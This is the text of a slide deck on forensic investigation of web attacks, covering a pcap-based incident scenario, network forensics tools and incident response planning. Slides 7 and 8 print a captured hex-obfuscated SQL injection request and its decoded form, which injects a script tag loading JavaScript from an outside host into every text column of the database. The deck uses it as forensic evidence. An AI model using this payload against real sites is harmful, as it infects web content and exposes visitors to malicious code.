Slide 1
Forensic Investigations of Web Exploitations
Ondrej Krehel, CISSP, CEH, Lifars LLC

Slide 2
What do I do - Digital Firefighters

Slide 3
Scenario:
Web server in the DMZ zone
Inbound is filtered, however outbound is not
Server is running un-patched version of IIS
Incident occurred ?!? - need to confirm it and if yes, incident response and investigation
Recorded traffic file is available – pcap format, however we don’t have any logs, neither from firewall or web server
We want to what happened and if we can find traces of commands as well as malware
Wireshark analysis will be presented

Slide 4
Incident by Breach – All time

Slide 5


Slide 6
The first published study
2011 Second Annual Cost of Cyber Crime Study by the Ponemon Institute
An average web-based attack costs $143, 209; malicious code, $124,083; and malicious insiders, $100,300
Web-borne attacks, malicious code and insiders are the most costly, making up more than 90% of all cybercrime costs per organization per year

Slide 7
GET /home/site_content_3.asp
s=290';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(0x6400650063006C0061007200650 0200040006D00200076006100720063006800610072002800380030003000300029003B007300650 07400200040006D003D00270027003B00730065006C00650063007400200040006D003D0040006D0 02B0027007500700064006100740065005B0027002B0061002E006E0061006D0065002B0027005D0 07300650074005B0027002B0062002E006E0061006D0065002B0027005D003D00720074007200690 06D00280063006F006E007600650072007400280076006100720063006800610072002C0027002B0 062002E006E0061006D0065002B002700290029002B00270027003C0073006300720069007000740 020007300720063003D00220068007400740070003A002F002F0079006C00310038002E006E00650 074002F0030002E006A00730022003E003C002F007300630072006900700074003E00270027003B0 027002000660072006F006D002000640062006F002E007300790073006F0062006A0065006300740 07300200061002C00640062006F002E0073007900730063006F006C0075006D006E0073002000620 02C00640062006F002E0073007900730074007900700065007300200063002000770068006500720 06500200061002E00690064003D0062002E0069006400200061006E006400200061002E007800740 07900700065003D0027005500270061006E006400200062002E00780074007900700065003D00630 02E0078007400790070006500200061006E006400200063002E006E0061006D0065003D002700760 061007200630068006100720027003B00730065007400200040006D003D005200450056004500520 053004500280040006D0029003B00730065007400200040006D003D0073007500620073007400720 069006E006700280040006D002C0050004100540049004E004400450058002800270025003B00250 027002C0040006D0029002C00380030003000300029003B00730065007400200040006D003D00520 0450056004500520053004500280040006D0029003B006500780065006300280040006D0029003B0 0%20AS%20NVARCHAR(4000));EXEC(@S);--

Slide 8
CAST obfuscated data, after decoding:
declare @m varchar(8000);set @m='';select @m=@m+'update['+a.name+']set['+b.name+']=rtrim(convert(varchar,'+b.name+'))+''<script src="http://yl18.net/0.js"></script>'';' from dbo.sysobjects a,dbo.syscolumns b,dbo.systypes c where a.id=b.id and a.xtype='U'and b.xtype=c.xtype and c.name='varchar';set @m=REVERSE(@m);set @m=substring(@m,PATINDEX('%;%',@m),8000);set @m=REVERSE(@m);exec(@m);

Slide 9


Slide 10
Review ( http://www.net.ohio-state.edu/software/ )
Tcpdump ( http://www.tcpdump.org/ )
Ethereal ( http://www.ethereal.com/ )
Tcpextract ( http://tcpxtract.sourceforge.net/ )
Vomit ( http://vomit.xtdnet.nl/ )
Voipong ( http://www.enderunix.org/voipong/ )
Chaosreader ( http://chaosreader.sourceforge.net/)
NetworkMiner (http://networkminer.sourceforge.net/ )
UCSniff (http://ucsniff.sourceforge.net/ )
Xplico (http://www.xplico.org/ )

Slide 11

Tcpick ( http://tcpick.sourceforge.net/ )
Tcptrace ( http://www.tcptrace.org/ )
Tcpflow ( http://www.circlemud.org/~jelson/software/ )
Tcpreplay ( http://tcpreplay.sourceforge.net/ )
Ssldump ( http://freshmeat.net/projects/ssldump/ )
AIM Sniff (http://sourceforge.net/projects/aimsniff )
Ettercap ( http://ettercap.sourceforge.net/ )
Wireshark (http://www.wireshark.org/ )
TCPDstat (https://github.com/netik/tcpdstat )
Kismet (http://www.kismetwireless.net/ )

Slide 12
DataEcho (http://sourceforge.net/projects/data-echo/ )
EtherPeg (http://www.etherpeg.org/ )
Drifnet ( http://freshmeat.net/projects/driftnet/ )
Good Article on How to do it in open source:
http://www.forensicfocus.com/open-source-network-forensics-appliance-howto

Slide 13
SPAN port (Switched Port Analyzer) or mirror port
Can be part of SPAN local or remote VLAN
Don't use external DNS resolution
Physical tape - TX and RX packets
Secure Access: use ssh and ssl, segment network

Slide 14
Commercial Network Forensic Tools
Netwitness Investigator, Niksun NetVCR, WildPackets OmniPeak, Access Data SilentRunner, Guidance Software Encase Enterprise
Own build - open- source tools, custom signatures
Review, Tcpdump, Ethereal, Tcpextract, Vomit, Voipong, Chaosreader, Tcpick, Tcptrace, Tcpflow, Tcpreplay, Ssldump, AIM Sniff, Ettercap, Xplico, UCSniff, NetworkMiner
Often integrated in IDS, IPS, HoneyPots
Snort, Kfsensor, Honeyd, Specter
Losses documentation – NIC, kernel, switch
Examiner action logging

Slide 15


Slide 16


Slide 17


Slide 18


Slide 19


Slide 20


Slide 21
Establish relationships with vendors before incident
Consider subscribing to Cyber Response or Data Breach program
Review current layers of protection, and network topology
Incident Response Plan
Can you recognize the incident?
Is evidence properly preserved?
Are formalized Incident Response policies in place and tested on annual basis?
Is internal staff properly trained?

Slide 22

Ondrej Krehel, CISSP, CEH, Information Security Officer
Lifars, LLC
Email: krehel@lifars.com

Slide 23
C & C – Command and Control Channels
VOIP – Voice over Internet Protocol
SQL – Structured Query Language
MFT- Master File Table
DNS – Domain Name System
P2P – Peer-to-peer networks
UPX – Ultimate Packer for eXecutables
CAST – Encoding and SQL function
MRU – Most Recently Used section in Windows registry
IDS/IPS – Intrusion Detection/Prevention Systems
LKM – Loadable Kernel Module
IM – Instant Messaging
TCP/UPD – Common transfer protocols

Slide 24

Hexadecimal Encoding

